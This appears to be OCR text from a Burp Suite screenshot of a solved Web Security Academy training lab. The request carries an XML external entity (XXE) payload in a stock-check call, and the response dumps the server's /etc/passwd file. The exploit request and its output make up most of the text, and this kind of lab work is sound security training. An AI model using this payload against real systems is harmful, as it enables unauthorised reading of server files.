 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ace71f111e34d535801e70d100870016.web-security-academy.net ?
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: ace71f111e34d535801e70d1008700
3 User-Agent: Mozilla/5.0 (Windows NT
4 Accept: */*
5 Accept-Language: ru-RU,ru;q=0.8,en-U
6 Accept-Encoding: gzip, deflate
7 Referer: https://ace71f111e34d535801
8 Content-Type: application/xml
9 Origin: https://ace71f111e34d535801e
10 Content-Length: 177
11 Connection: close
12 Cookie: session=9riJSwryYtkKJ7ZrfImH
13
14 <?xml version="1.0" encoding="UTF-8"
15 <!DOCTYPE test [ <!ENTITY xxe SYST
16 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Searc 0 matches Pretty
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1144
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnat
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 user:x:2000:2000::/home/user:/bin/bash
27 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
28 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
29 "
? Search... 0 matches Pretty
Done 1,260 bytes | 781 millis
Exploiting XXE using external e
https://ace71f111e34d535801e70
WEB SECURITY
ACADEMY
Exploiting XXE using
external entities to
retrieve files
Back to lab description >>
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning >>
Home
Cheshire Cat Grin
$13.51
Снимки экрана What is XXE (XML e... Exploiting XXE usin... Burp Suite Commu...
2:27
25.05.2020